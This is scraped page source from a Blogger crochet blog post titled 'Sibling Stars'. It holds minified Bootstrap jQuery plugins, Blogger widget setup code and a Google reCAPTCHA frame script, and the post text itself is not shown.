            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach() 
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7zh9kMIzgwd8oZxToGvVi-mc98xQ:1769552981447';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d81317672702588689','//www.stonegnome.com/2020/11/sibling-stars.html','81317672702588689');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '81317672702588689', 'title': 'StoneGnome', 'url': 'https://www.stonegnome.com/2020/11/sibling-stars.html', 'canonicalUrl': 'https://www.stonegnome.com/2020/11/sibling-stars.html', 'homepageUrl': 'https://www.stonegnome.com/', 'searchUrl': 'https://www.stonegnome.com/search', 'canonicalHomepageUrl': 'https://www.stonegnome.com/', 'blogspotFaviconUrl': 'https://www.stonegnome.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-0YQ294SYPG', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22StoneGnome - Atom\x22 href\x3d\x22https://www.stonegnome.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22StoneGnome - RSS\x22 href\x3d\x22https://www.stonegnome.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22StoneGnome - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/81317672702588689/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22StoneGnome - Atom\x22 href\x3d\x22https://www.stonegnome.com/feeds/5704133925930711321/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1454661193968229', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5704133925930711321', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix1reQPmPVy3ttxXR_Wr77RX3kHdSBUPV-eaPvnoB4aIBdhfbOT87g7BO8ejWeWavd2qq0vwZ8KxUTCM1-suaChw3EVsGdJ-BJCSZHHCL91AhQ0dRYTqvmN_eau4-hHcwJ2h2S62szKkFS/s72-c/stars-shining.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix1reQPmPVy3ttxXR_Wr77RX3kHdSBUPV-eaPvnoB4aIBdhfbOT87g7BO8ejWeWavd2qq0vwZ8KxUTCM1-suaChw3EVsGdJ-BJCSZHHCL91AhQ0dRYTqvmN_eau4-hHcwJ2h2S62szKkFS/s600/stars-shining.jpg', 'pageName': 'Sibling Stars', 'pageTitle': 'StoneGnome: Sibling Stars', 'metaDescription': 'Crochet little sibling stars. Make 1, make 2 make a whole family if you want.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sibling Stars', 'description': 'Crochet little sibling stars. Make 1, make 2 make a whole family if you want.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix1reQPmPVy3ttxXR_Wr77RX3kHdSBUPV-eaPvnoB4aIBdhfbOT87g7BO8ejWeWavd2qq0vwZ8KxUTCM1-suaChw3EVsGdJ-BJCSZHHCL91AhQ0dRYTqvmN_eau4-hHcwJ2h2S62szKkFS/s600/stars-shining.jpg', 'url': 'https://www.stonegnome.com/2020/11/sibling-stars.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5704133925930711321}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'header', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Instagram', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Instagram', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KuRLokyh7-pmG8yIwSFdtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769552983406');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.stonegnome.com/feeds/posts/default/-/winter?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4087
content:
// API callback
